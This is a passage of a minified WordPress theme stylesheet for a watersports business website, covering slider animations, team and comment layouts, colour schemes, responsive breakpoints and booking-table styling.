.et-description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-ms-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn}.et-slider-arrows a{display:block;opacity:0;width:17px;height:27px;position:absolute;top:50%;margin-top:-14px;text-indent:-9999px;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;transition-duration:.3s}.et-arrow-prev{left:-80px;background:url(images/left-arrow.png) no-repeat}.et-arrow-next{right:-80px;background:url(images/right-arrow.png) no-repeat}.et-slider-area:hover .et-slider-arrows a{opacity:1}.et-slider-area:hover .et-arrow-prev{left:-60px}.et-slider-area:hover .et-arrow-next{right:-60px}#top-menu.et-fixed{position:fixed;top:0;left:0;width:100%;z-index:1000;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.page-template-page-template-team-php #content-area{padding:60px 0 0}.page-template-page-template-team-php #team-members{padding-bottom:0}.page-template-page-template-team-php .team-member{margin-right:0;width:100%;padding:0;margin-bottom:125px}.team-member-inner{padding:42px 29px 30px}.member-skills{float:left;width:207px;margin-right:50px}.page-template-page-template-team-php .skills{padding-top:44px}.page-template-page-template-team-php .skills.no-image{padding-top:0}.member-info{float:right;width:630px}.member-info .entry{margin-bottom:0}.page-template-page-template-team-php .member-info .title{margin-bottom:14px;text-align:left}.page-template-page-template-team-php .title h3,.page-template-page-template-team-php .title span{font-size:24px}.page-template-page-template-team-php .title h3{display:inline}#pre-footer,#top-area{background-position:top center;background-repeat:no-repeat;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;}.et-ios #pre-footer,.et-ios #top-area{background-attachment:scroll}.fullwidth #main-area{float:none;margin-right:0;width:100%}#main-area #team-members{padding:65px 0 0}.et-main-project-thumb{margin-bottom:55px}#comment-section.nocomments{margin-top:-93px}.entry table{border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry thead th,.entry tr th{color:#555;font-weight:700;padding:9px 24px}.entry tr td{border-top:1px solid #eee;padding:6px 24px}.comment-content ul,.entry ul{list-style-type:disc;padding:0 0 23px 16px;line-height:26px}.comment-content ol,.entry ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}.comment-content ul li ol,.comment-content ul li ul,.entry ul li ol,.entry ul li ul{padding:2px 0 2px 20px}.comment-content ol li ol,.comment-content ol li ul,.entry ol li ol,.entry ol li ul{padding:2px 0 2px 35px}.entry #et-projects{list-style:none;padding:0;margin-top:50px}.entry .et-zoom{position:absolute;top:50%;left:50%;margin:-21px 0 0 -21px}#content-area .home-block{padding-top:0}#comment-wrap{position:relative;padding-top:56px}#respond,.commentlist{padding-top:11px}#comments,#reply-title{padding-bottom:40px;color:#333;font-weight:100;font-size:36px}#reply-title{padding-bottom:5px}.comment-body{position:relative;padding:0 0 0 100px;margin-bottom:15px}.comment_avatar,.comment_avatar:before{position:absolute;-webkit-border-radius:60px;-moz-border-radius:60px}.comment_avatar{top:0;left:0;background-color:#fff;padding:4px;display:block;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2);-moz-box-shadow:0 1px 3px rgba(0,0,0,.2);box-shadow:0 1px 3px rgba(0,0,0,.2);border-radius:60px;margin-right:32px}.comment_avatar:before{content:'';top:5px;left:5px;width:60px;height:60px;border-radius:60px;-moz-box-shadow:inset 0 0 4px rgba(0,0,0,.5);-webkit-box-shadow:inset 0 0 4px rgba(0,0,0,.5);box-shadow:inset 0 0 4px rgba(0,0,0,.5)}.comment_avatar img{display:block;-moz-border-radius:60px;-webkit-border-radius:60px;border-radius:60px}.comment_postinfo{margin-bottom:6px;padding-top:3px}.fn,.fn a{font-weight:800;color:#333;margin-bottom:12px;display:block}.comment_date{margin-bottom:10px;display:block;color:#959494}.comment-content p{color:#333;padding-bottom:27px}.comment-reply-link,.form-submit #submit{float:right;color:#fff;font-weight:300;background-color:#c24c4c;border-radius:6px;display:inline-block;padding:13px 19px}#main-footer a:hover,.form-submit #submit:hover{color:rgba(255,255,255,.9)}#footer-info,#footer-info a,#footer-logo a,#main-footer a,h4.widgettitle{color:#fff}.form-submit #submit{float:none;border:none}.form-submit #submit:hover{cursor:pointer}.commentlist .children{padding-left:100px}#respond{padding-top:93px}#commentform input[type=text]{width:40%}#commentform textarea{width:96%}#commentform input[type=text],#commentform textarea{padding:13px 18px;color:#333;-moz-box-shadow:0 1px 2px rgba(0,0,0,.05);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05);border:1px solid #e6e6e6;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;font-weight:300}#reply-title small{display:block;padding-top:5px;font-weight:700;letter-spacing:0;font-size:12px}.form-submit{text-align:right}#trackbacks,.comment #respond{margin-bottom:30px}.comment #respond{background:0 0;-moz-box-shadow:none;-webkit-filter:none;filter:none;padding:0;margin-top:32px}.comment #respond:before{display:none}.footer-widget{float:left;width:277px;margin-right:64px;color:#fff}#footer-widgets,.fwidget{margin-bottom:50px}.last{margin-right:0!important}#footer-logo{margin-bottom:10px;font-weight:100;font-size:48px}h4.widgettitle{padding-bottom:11px;font-weight:800}#footer-info{text-align:center}.footer-widget li,.widget li{padding:9px 0 9px 15px;position:relative}.footer-widget li:before,.widget li:before{content:'';position:absolute;top:14px;left:0;border:3px solid transparent;border-left-color:#C24C4C}.footer-widget li ul,.widget li ul{margin:15px 0 0}#sidebar{float:left;width:260px;position:relative}.widget{margin-bottom:41px}#sidebar h4.widgettitle{color:#333;font-size:16px}#sidebar a:hover,#wp-calendar td#today{color:#111}#sidebar a{color:#959494}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 10px 10px 0}.wp-caption.alignright{margin:0 0 10px 10px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.nav li ul{position:absolute;top:-999em}.et_mobile_menu,.nav li ul{z-index:9999;width:238px;background:#25383b;-webkit-box-shadow:3px 3px 4px rgba(0,0,0,.2);-moz-box-shadow:3px 3px 4px rgba(0,0,0,.2);box-shadow:3px 3px 4px rgba(0,0,0,.2);padding:10px 0 25px;display:none;text-align:left}.nav li li,.nav ul a{display:block!important}.nav li{position:relative}.nav ul li{float:none}.nav ul a{float:none!important}.nav li:hover ul,ul.nav li.sfHover ul{left:-19px;top:48px}.nav li li:hover ul,.nav li.sfHover li ul,.nav li:hover li ul,.nav li:hover ul{top:-999em}.nav li li{padding:0;height:auto!important}.nav li li ul{z-index:1000}.et_mobile_menu a,.nav li li a:link,.nav li li a:visited{display:block!important;height:auto;padding:9px 10px 9px 30px!important}#et_mobile_nav_menu,.et_embedded_videos,.pages{display:none}.nav li:hover{visibility:inherit}.nav li li:hover ul,ul.nav li li.sfHover ul{left:238px;top:-10px}#wp-calendar{empty-cells:show;margin:10px auto 0;width:240px}#wp-calendar a{display:block;font-weight:700}#wp-calendar a:hover{text-decoration:underline}#wp-calendar caption{text-decoration:none;font:700 13px Arial,Sans-Serif}#wp-calendar td{padding:3px 5px;color:#9f9f9f}#wp-calendar th{font-style:normal;text-transform:capitalize;padding:3px 5px}#wp-calendar #next a,#wp-calendar #prev a{font-size:9pt}#wp-calendar #next a{padding-right:10px;text-align:right}#wp-calendar #prev a{padding-left:10px;text-align:left}#content-area .wp-pagenavi{text-align:right}.page-template #content-area .wp-pagenavi,.tax-project_category #content-area .wp-pagenavi{margin-top:50px}#content-area .wp-pagenavi a,#content-area .wp-pagenavi span{background-color:#f7f7f7;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;color:#333;font-weight:300;margin:0 3px;padding:9px 16px;text-decoration:none;border:none}.et_color_scheme_blue .footer-widget li:before,.et_color_scheme_blue .widget li:before,.et_color_scheme_purple .footer-widget li:before,.et_color_scheme_purple .widget li:before,.et_color_scheme_red .footer-widget li:before,.et_color_scheme_red .widget li:before{border-left-color:#333}#content-area .wp-pagenavi a:hover,#content-area .wp-pagenavi span.current{background-color:#c24c4c;color:#fff}#image-navigation{margin:20px 0;overflow:hidden}#image-navigation .previous-image{float:left}#image-navigation .next-image{float:right}#et-search-inner{padding-top:6px!important}p#et-search-title span{background-position:0 9px!important}#et-logo{color:#fff;font-size:48px;font-weight:100;float:left;margin-top:-15px}.entry h2,.morel{font-weight:700}.et-fixed nav,body.home #top-menu nav{padding-top:0}.et-fixed #et-logo{display:block!important}.et-fixed #et_mobile_nav_menu{float:right}#top-menu.et-fixed #et_mobile_nav_menu{left:-20px;position:relative}#et-logo img{max-height:40px}.et-fixed .desktop-text,.mobile-text{display:none}.et-fixed .mobile-text{display:block}.et_color_scheme_purple #content-area .wp-pagenavi a:hover,.et_color_scheme_purple #content-area .wp-pagenavi span.current,.et_color_scheme_purple #top-menu,.et_color_scheme_purple #top-menu body,.et_color_scheme_purple .alt-description h2,.et_color_scheme_purple .description h2,.et_color_scheme_purple .et_mobile_menu,.et_color_scheme_purple .nav li ul,.et_color_scheme_purple .skills li,.et_color_scheme_purple a.action-button{background-color:#5e244c}.et_color_scheme_purple .project-description{background-color:rgba(94,36,76,.9)}.et_color_scheme_purple .comment-reply-link,.et_color_scheme_purple .description p.meta-info,.et_color_scheme_purple .et-zoom,.et_color_scheme_purple .form-submit #submit,.et_color_scheme_purple .skill-amount,.et_color_scheme_purple .tagline,.et_color_scheme_purple a.more{background-color:#333}.et_color_scheme_red #content-area .wp-pagenavi a:hover,.et_color_scheme_red #content-area .wp-pagenavi span.current,.et_color_scheme_red #top-menu,.et_color_scheme_red #top-menu body,.et_color_scheme_red .alt-description h2,.et_color_scheme_red .description h2,.et_color_scheme_red .et_mobile_menu,.et_color_scheme_red .nav li ul,.et_color_scheme_red .skills li,.et_color_scheme_red a.action-button{background-color:#8a3333}.et_color_scheme_red .project-description{background-color:rgba(138,51,51,.9)}.et_color_scheme_red .comment-reply-link,.et_color_scheme_red .description p.meta-info,.et_color_scheme_red .et-zoom,.et_color_scheme_red .form-submit #submit,.et_color_scheme_red .skill-amount,.et_color_scheme_red .tagline,.et_color_scheme_red a.more{background-color:#333}.et_color_scheme_green #content-area .wp-pagenavi a:hover,.et_color_scheme_green #content-area .wp-pagenavi span.current,.et_color_scheme_green #top-menu,.et_color_scheme_green #top-menu body,.et_color_scheme_green .alt-description h2,.et_color_scheme_green .description h2,.et_color_scheme_green .et_mobile_menu,.et_color_scheme_green .nav li ul,.et_color_scheme_green .skills li,.et_color_scheme_green a.action-button{background-color:#377975}.et_color_scheme_green .project-description{background-color:rgba(55,121,117,.9)}.et_color_scheme_blue #content-area .wp-pagenavi a:hover,.et_color_scheme_blue #content-area .wp-pagenavi span.current,.et_color_scheme_blue #top-menu,.et_color_scheme_blue #top-menu body,.et_color_scheme_blue .alt-description h2,.et_color_scheme_blue .description h2,.et_color_scheme_blue .et_mobile_menu,.et_color_scheme_blue .nav li ul,.et_color_scheme_blue .skills li,.et_color_scheme_blue a.action-button{background-color:#243b5e}.et_color_scheme_blue .project-description{background-color:rgba(36,59,94,.9)}.et_color_scheme_blue .comment-reply-link,.et_color_scheme_blue .description p.meta-info,.et_color_scheme_blue .et-zoom,.et_color_scheme_blue .form-submit #submit,.et_color_scheme_blue .tagline,.et_color_scheme_blue a.more{background-color:#333}#badge{width:200px;height:auto;position:absolute;right:50px;top:50px}table.homepage-cta{text-align:center;margin:auto}table.homepage-cta img{width:100%}.ta-header{text-align:center;margin-left:30px}@media only screen and (min-width:768px){.team-member:nth-child(3n){margin-right:0}.team-member:nth-child(3n+1){clear:both}}@media only screen and (max-width:960px){#et-search,#et-searchinput{width:auto!important}#et-search-left,#et-search-right,p#et_choose_cat,p#et_choose_date,p#et_choose_pages,p#et_choose_posts{float:none!important}#et-search,p#et-search-title,p#et-search-title span{background:0 0!important}#et-search{height:auto!important}#et-search-inner{padding:0!important}#et-search-right{clear:both;text-align:left!important}#et_search_submit{background:#BBB8B8!important;color:#111!important}p#et-search-title{margin-bottom:2px!important}p#et-search-title span{padding:0!important;text-shadow:none!important}#et-search-left{width:100%!important}}@media only screen and (min-width:768px) and (max-width:960px){.container{width:728px}#et-projects li{width:182px}.project-description h3{font-size:16px;margin-top:55px}.et-slide{min-height:336px}.et-main-image{margin-right:71px;width:377px}.et-description{padding-top:73px;width:280px}.et-description h2,.et-home-testimonial blockquote p{font-size:36px;line-height:36px}.et-home-testimonial blockquote p{padding-bottom:25px}.et-description p{padding-bottom:24px}#testimonials-authors li img{width:72px}.team-member{margin-right:64px;padding:95px 19px 30px;width:160px}.team-member .title{margin-bottom:21px}.member-image{left:33px}.footer-widget{width:200px}#main-area{width:480px}.description h2{font-size:30px;padding:21px 24px 18px 48px}.description p.meta-info{font-size:16px;padding:9px 18px 10px 48px}#sidebar{width:188px}#comment-wrap{padding-top:33px}.member-info{width:413px}.page-template-page-template-team-php .member-image{left:65px}.page-template-page-template-team-php .title h3,.page-template-page-template-team-php .title span{font-size:18px}#et_pt_portfolio_gallery{margin-left:-35px!important;margin-right:-20px!important}.et_pt_portfolio_item{margin-left:52px!important;width:201px!important}.et_portfolio_more_icon,.et_portfolio_zoom_icon{top:50px!important}.et_portfolio_more_icon{left:65px!important}.et_portfolio_zoom_icon{left:106px!important}#et_pt_portfolio_gallery.et_portfolio_small{margin-left:-39px!important}#et_pt_portfolio_gallery.et_portfolio_small .et_pt_portfolio_item{margin-left:40px!important;width:117px!important}#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon,#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon{top:20px!important}#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon{left:26px!important}#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon{left:62px!important}#et_pt_portfolio_gallery.et_portfolio_large{margin-left:-42px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item{margin-left:60px!important;width:321px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon,#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon{top:99px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon{left:140px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon{left:178px!important}#all-testimonials{margin-bottom:40px}}@media only screen and (max-width:767px){.container,.et-description,.footer-widget{width:440px}#top-menu nav,.et-main-image{display:none}#et_mobile_nav_menu,.tagline{display:block}#top-area h1{font-size:72px;margin-bottom:25px}.tagline{font-size:16px;padding:18px;margin:0 auto 43px}a.action-button{font-size:24px;padding:18px 28px}#et-projects li{width:220px}.project-description h3{margin-top:75px}.et-slide{min-height:300px}.et-description{float:none;padding-top:0;text-align:center}.et-description h2{font-size:30px}.et-home-testimonial blockquote p{line-height:36px;font-size:36px}.et-description p{padding-bottom:22px}#testimonials-authors li img{width:88px}.team-member{margin-right:40px;padding:95px 19px 30px;width:160px}#main-area,.footer-widget,.team-member:nth-child(2n){margin-right:0}.team-member:nth-child(2n+1){clear:both}.team-member .title{margin-bottom:21px}.member-image{left:33px}.footer-widget{float:none;padding-bottom:20px}#content-area{padding:60px 0}#main-area,#sidebar{width:440px;float:none}#content-area .wp-pagenavi{float:none;margin-bottom:60px;text-align:right}.description h2{font-size:30px;padding:21px 24px 18px 48px}.description p.meta-info{font-size:16px;padding:9px 18px 10px 48px}#comment-wrap{padding-top:33px}.team-member-inner{padding:42px 29px 30px}.member-info,.member-skills{float:none;width:382px}#et_contact_left,#et_contact_right,.sitemap-col{float:none!important;width:auto!important}.member-skills{margin:0 0 47px}.page-template-page-template-team-php .member-image{left:152px}.page-template-page-template-team-php .member-info .title{margin-bottom:14px}.page-template-page-template-team-php .title h3,.page-template-page-template-team-php .title span{font-size:18px}.commentlist .children{padding-left:0}#top-area{padding:88px 0 35px}body.home #top-area{padding:62px 0 75px}#top-menu .container{padding-bottom:32px}#top-menu .mobile_nav{position:relative;display:inline-block;color:#fff}.mobile_nav>.et_mobile_arrow{display:block;background:url(images/mobile-arrow.png) no-repeat;width:15px;height:10px;position:absolute;top:5px;right:-16px;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.mobile_nav.opened>.et_mobile_arrow{-moz-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg)}.et_mobile_menu{position:absolute;top:46px;left:-26px;text-align:left}#top-menu .et_mobile_menu li{display:block}#top-menu .et_mobile_menu ul{display:block!important;visibility:visible!important}#top-menu .et_mobile_menu ul a{padding-left:45px!important}#top-menu .et_mobile_menu ul ul a{padding-left:65px!important}#top-menu .et_mobile_menu ul ul ul a{padding-left:85px!important}#et_contact_left,#et_contact_right{margin-left:0!important}.et_pt_gallery_entry{margin-left:23px!important}.et_pt_portfolio_item{margin-left:170px!important}.et_portfolio_small .et_pt_portfolio_item{width:auto!important;margin-bottom:10px;margin-left:17px!important}.et_portfolio_small .et_pt_portfolio_entry{float:left;margin-right:15px}.et_portfolio_small .et_portfolio_more_icon,.et_portfolio_small .et_portfolio_zoom_icon{top:30px!important}.et_portfolio_small .et_portfolio_more_icon{left:38px!important}.et_portfolio_small .et_portfolio_zoom_icon{left:77px!important}.et_portfolio_small .et_pt_portfolio_item.et_pt_portfolio_item{margin-left:44px!important}#et_pt_portfolio_gallery.et_portfolio_large{margin-left:-23px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item{margin-left:21px!important;width:404px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon,#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon{top:109px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon{left:155px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon{left:195px!important}.et-fixed .et_mobile_menu{position:absolute;top:46px;right:-22px;left:auto}#et-logo{float:none;margin-bottom:20px}body.home #et-logo{float:left;margin-bottom:0}.et-scroll-animations #et-projects li,.et-scroll-animations #testimonials-authors li,.et-scroll-animations #top-area .action-button,.et-scroll-animations #top-area .tagline,.et-scroll-animations #top-area h1,.et-scroll-animations .et-home-testimonial,.et-scroll-animations .home-block header,.et-scroll-animations .member-image,.skill-amount{opacity:1;-moz-transition:none;-webkit-transition:none;transition:none}.et-scroll-animations .et-slide.et-active-slide:first-child{display:block}#badge{display:none}.ta-header{width:115px;height:48px;margin:auto}}@media only screen and (max-width:479px){.member-image,.page-template-page-template-team-php .member-image{left:72px}.container,.et-description,.footer-widget{width:100%;}#top-area{padding:63px 0 22px}body.home #top-area{padding:70px 0 75px}#top-menu nav,.et-main-image,.project-description .meta-info{display:none}#top-area h1{font-size:60px;margin-bottom:20px}.tagline{font-size:16px;padding:18px;margin:0 auto 31px}#main-area,.footer-widget,.team-member{margin-right:0}a.action-button{font-size:24px;padding:18px 28px}.home-block{padding-top:78px}.home-block header{margin-bottom:35px}#all-testimonials,.entry{margin-bottom:40px}#et-projects li{width:140px}.project-description h3{margin-top:34px;font-size:14px;padding-bottom:15px}.et-slide{min-height:300px}.et-description{float:none;padding-top:0;text-align:center}.et-description h2{font-size:30px}.et-home-testimonial blockquote p{line-height:30px;font-size:30px}.et-description p{padding-bottom:22px}#testimonials-authors li img{width:56px}.team-member{width:222px;float:none}#main-footer{padding:80px 0}.footer-widget{float:none;padding-bottom:20px}#content-area{padding:60px 0 21px}#main-area,#sidebar{width:100%;float:none}#content-area .wp-pagenavi{float:none;margin-bottom:40px;text-align:center}.thumbnail{margin-bottom:19px}.description{position:relative}.description h2,.description p.meta-info{display:block;text-align:center}.description h2{font-size:24px;padding:18px 0}.description p.meta-info{font-size:14px;margin-right:0;padding:9px 0}.member-image.small{display:none}blockquote p{font-size:18px}#comment-wrap{padding-top:7px}.page-template-page-template-team-php #content-area{padding:43px 0 0}.page-template-page-template-team-php .team-member{margin-bottom:80px}.team-member-inner{padding:42px 29px 30px}.member-info,.member-skills{float:none;width:222px}.member-skills{margin:0 0 52px}.page-template-page-template-team-php .title h3{display:block;padding-bottom:19px}#et_pt_portfolio_gallery,#et_pt_portfolio_gallery.et_port-leftfolio_lleft-arge{margin-left:-39px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item,.et_pt_portfolio_item{margin-left:14px!important;width:228px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon,#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon,.et_portfolio_more_icon,.et_portfolio_zoom_icon{top:53px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon,.et_portfolio_more_icon{left:70px!important}#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon,.et_portfolio_zoom_icon{left:110px!important}#et_pt_portfolio_gallery{margin-left:-16px!important}.et_portfolio_small .et_pt_portfolio_item{width:255px!important;margin-left:0!important}.et_portfolio_small .et_pt_portfolio_item.et_pt_portfolio_item{margin-left:14px!important;width:auto!important}#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item{margin-left:38px!important}}.entry h2,.entry h3{padding:20px 0 12px}#testimonials-authors{display:table;margin:auto}.entry h3{color:#005DA7;font-size:20px}.entry li{color:#333;padding:8px 0}body .et-box-content{padding:15px 30px;line-height:22px}body .fb-PhotoThumbLink{box-shadow:none}body .fb-PhotoLargeThumb i{background-size:auto 100%;height:65px;width:65px}.home p.tagline,body .fb-BottomBar{display:none}.home a.action-button{background-color:#ed6912}.home-block{padding-top:60px}#content-area{padding:40px 0}a.offset{display:block;position:relative;top:-200px;visibility:hidden}.scroll,.scroll a,a.scroll{color:#ed6912}#main-footer{padding:50px 0}#footer-widget-fullwidth{text-align:center}#footer-widget-fullwidth .footer-widget{width:100%}.header-title-wrap{width:100%;margin-bottom:20px}.header-title{width:70%;display:inline-block}.header-title .score,.header-title h2.title{display:inline;width:auto}.book-button a{margin:0;padding:5px;color:#fff!important}.book-button{display:inline-block;width:19%;text-align:right}.header-title .score .fa{color:#6b6b6b;font-size:20px}.ui-datepicker{z-index:999999!important}.reviews-link{font-size:15px;text-align:left;margin-top:10px;margin-bottom:5px}.socialWidget{display:block!important}.morel{margin-top:15px}.contenttext{font-size:12px;text-align:justify}.scorerating .ratingword{color:#00355f;font-weight:600;font-size:25px;margin-top:0;padding-top:3px}.booking-plan thead td,.header-inquiry a,.tbold,.theading,.v2h .booking-plan tr:first-child td,.v2h .box-centered>h3,.v2h .headermiddle-title,.v2h .mtitle,.v2h .mtitle2{font-weight:700}.percentage .ratingword{display:inline}.workingtime{color:#fff;font-size:18px;margin-bottom:50px;text-align:center}.workingtime>p{padding-bottom:0}.inquiry{float:left;width:100%;border:3px solid #00335D;border-radius:10px;margin-top:15px}.inquiry .title{background:#00335D;color:#fff;padding:10px}.inquiry .title h1{color:#fff;font-size:25px}.nopadd{padding:0!important}.inquiry .gform_wrapper{padding-top:0!important;margin-top:0!important;padding-bottom:5px;padding-right:10px;padding-left:10px}.inquiry .gfield{display:inline-block;width:23%;margin-right:10px}.inquiry .gform_wrapper .top_label input.medium,.inquiry .gform_wrapper .top_label select.medium{width:100%!important}.inquiry .gform_wrapper .gform_footer{clear:both;margin:0}.inquiry .gform_wrapper .top_label .gfield_label{margin-bottom:0}div[class*=' amazingslider-nav-container'],div[class^=amazingslider-nav-container]{margin-left:0!important}div[id*=' map-'],div[id^=map-]{width:100%;height:280px}.header-inquiry{float:right;margin-top:10px}.header-inquiry a{padding:15px;background-color:#ED6912;color:#fff;text-decoration:none;font-size:17px}.header-inquiry a:hover{border:3px solid #ED6912;opacity:.7}.morel a.more{display:block;font-size:14px;margin:0 auto;padding:12px 8px;text-align:center!important;width:110px}.morel a.more:hover{opacity:.7}.sku_wrapper{float:left;margin-bottom:10px;width:100%}.woocommerce div.product form.cart .variations td.label{padding-right:.5em}td.value select{margin:0}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-top:1em}.reset_variations{display:none!important}.v2h #topnav li,.v2h #topnavright li,.v2h .breadcrumb,.v2h .breadcrumb li,.v2h .darkgreen .btn-anguilla{display:inline-block}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{padding-bottom:7px;padding-top:6px}.woocommerce-cart table.cart td.actions .coupon .input-text{padding:10px 6px;width:120px}input.text,input.title,input[type=text],textarea{margin:0}.woocommerce div.product div.images img{min-height:100px}.theading{background-color:#FFC000;color:#000}.standard{list-style:outside;padding-left:15px;text-align:left}.standard>li{margin-bottom:5px}.v2h{color:#333;font-family:Lato,sans-serif}.v2h #main-footer{color:#fff;padding:15px 0}.v2h #main-footer .widget{margin:0}.v2h .entry p{color:#000}.v2h #top-menu{background:#557175!important}.v2h #top-menu .container{padding-top:0}.v2h #top-menu a{padding:15px 12px}.v2h .logo{margin-bottom:20px;margin-top:20px}.v2h #topnavright li a,.v2h .headermiddle li a{font-size:13px;color:#81c7d3;padding-right:15px}.v2h .headermiddle,.v2h .headerright{margin-bottom:15px;margin-top:30px}.v2h .spacing-bottom{margin-bottom:20px}.v2h .headermiddle #topnav,.v2h .headerright #topnavright{margin-bottom:15px;width:100%}.v2h .headermiddle .ta-header{width:100%;float:left;padding-bottom:5px;margin:0}.v2h .reviews-link{font-size:13px;color:#81c7d3;margin:0;text-transform:uppercase;float:left}.v2h .headermiddle-title{color:#fff;font-size:17px;text-transform:uppercase}.v2h .headermiddle-link{color:#81c7d3;font-size:13px;text-transform:uppercase}.v2h .breadcrumbs{background-color:#fff}.v2h .breadcrumb{list-style:none;width:100%;background-color:#f0f0f0}.v2h ol.breadcrumb li>a::after{color:#000;content:"/";margin-left:10px;font-size:12px}.v2h ol.breadcrumb li>a{color:red}.v2h .breadcrumb li{font-size:13px;padding:10px 10px 10px 0}.v2h .breadcrumb li:first-child{padding-left:10px}.v2h .breadcrumb li:last-child{padding-right:0}.text-center *,.v2h .text-center{text-align:center!important}.v2h .ptitle{margin-bottom:10px;text-transform:uppercase}.mbottom{margin-bottom:50px}.v2h .psubtitle{color:gray;margin-bottom:80px}.v2h .withpadding{margin-top:15px}.v2h .mtitle,.v2h .mtitle2{font-size:25px;text-transform:uppercase;padding-bottom:10px}.v2h .mtitle h2{width:100%;border-bottom:1px solid #f0f0f0;line-height:.1em;margin:10px 0 20px}.v2h .mtitle h2 span{background:#fff;padding-right:10px}.v2h .mtitle2 h2{color:#25383b}.v2h p{font-size:14px;line-height:23px;padding-bottom:8px}.v2h .topmargin{margin-top:50px}.v2h .darkgreen{padding-top:80px;padding-bottom:80px;background-color:#d5dadd}.v2h .btn{padding:20px}.v2h .btn-anguilla{color:#fff;background:#ffc000}.v2h .btn-anguilla:active,.v2h .btn-anguilla:focus,.v2h .btn-anguilla:hover{color:#fff;text-decoration:none;opacity:.8;cursor:pointer}.v2h .circle{border-radius:50%;display:block;margin:0 auto;width:50%}.v2h .divider{height:40px;display:inline-block;width:100%}.v2h .box-centered{margin-top:30px;text-align:center}.v2h .box-centered>h3{font-size:17px;margin-bottom:10px;margin-top:10px;text-transform:uppercase}.v2h .centered{display:block!important;float:none;margin:20px auto 0;width:180px}.v2h #testimonials-authors>li{opacity:1!important}.btn-anguilla-dark:active,.btn-anguilla-dark:focus,.btn-anguilla-dark:hover,.v2h .btn-anguilla-dark:active,.v2h .btn-anguilla-dark:focus,.v2h .btn-anguilla-dark:hover{opacity:.8;text-decoration:none}.v2h .et-home-testimonial blockquote p{font-size:35px;line-height:38px;text-align:center}.v2h #all-testimonials{margin-bottom:40px}.v2h .padder{padding-top:80px;padding-bottom:80px}#team-members,.v2h #content-area,.v2h #et-testimonials{padding-bottom:0}.booking-plan,.booking-plan .btn-anguilla-dark{text-align:center}.btn-anguilla-dark{background-color:#557175; color: #fff}.v2h .bottomimgbackground{background-image:url(https://www.anguillawatersports.com/wp-content/uploads/2016/03/bg-bottom.jpg);background-size:100%;background-repeat:no-repeat}.v2h .bottomimgbackground .ptitle{color:#fff;font-size:45px;font-weight:700;text-align:center;text-shadow:1px 1px 3px rgba(0,0,0,1)}.v2h .bottomimgbackground .psubtitle{color:#fff;font-size:30px;text-align:center;text-shadow:1px 1px 3px rgba(0,0,0,1)}.v2h .booking-plan{text-align:center;background-color:#f7f6f2}.v2h .booking-plan.table-striped tr:nth-child(even){background-color:#fff}.v2h .booking-plan .btn-anguilla-dark{text-align:center}.v2h .btn-anguilla-dark{background-color:#557175;color:#fff;display:inline-block;font-size:13px;padding:8px}.v2h table.booking-plan tbody,.v2h table.booking-plan td,.v2h table.booking-plan tfoot,.v2h table.booking-plan thead,.v2h table.booking-plan tr{float:left;width:100%}.v2h table.booking-plan td{padding:15px}.v2h table.booking-plan.bigger td{padding:19px}.v2h .home-block{padding-bottom:60px}ul.rules{list-style:square;margin-bottom:30px}ul.rules 